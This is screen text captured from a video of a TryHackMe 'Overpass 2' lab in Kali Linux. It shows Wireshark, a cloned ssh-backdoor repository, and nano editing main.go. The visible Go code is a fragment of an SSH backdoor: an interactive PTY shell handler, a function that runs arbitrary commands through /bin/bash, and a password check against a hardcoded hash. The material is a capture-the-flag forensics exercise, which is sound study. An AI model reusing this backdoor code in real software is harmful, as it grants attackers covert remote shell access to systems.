 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
example_hashes [hashc...
3
qterminal
2
Wireshark
06:22 PM
TryHackMe | Overpass 2 -
raw.githubu
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
7
Kali Linux
Kali Tools
Kali Forums
Unpacking objects:  55% (10/18)
Unpacking objects:  61% (11/18)
Unpacking objects:  66% (12/18)
Unpacking objects:  72% (13/18)
Unpacking objects:  77% (14/18)
darren@kali: ~/overpass2/ssh-backdoor
File Actions Edit View Help
GNU nano 6.2 main.go S
ptyReq, _, isPty := s.Pty()
if isPty {
cmd.Env = append(cmd.Env, fmt.Sprintf("TERM=%s", ptyReq.Term))
f, err := pty.Start(cmd)
if err ≠ nil {
panic(err)
}
go func() {
io.Copy(f, s) // stdin
}()
io.Copy(s, f) // stdout
cmd.Wait()
} else {
io.WriteString(s, "No PTY requested.\n")
s.Exit(1)
}
}
func runCommand(cmd string) []byte {
result := exec.Command("/bin/bash", "-c", cmd)
response, _ := result.CombinedOutput()
return response
}
func passwordHandler(_ ssh.Context, password string) bool {
return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo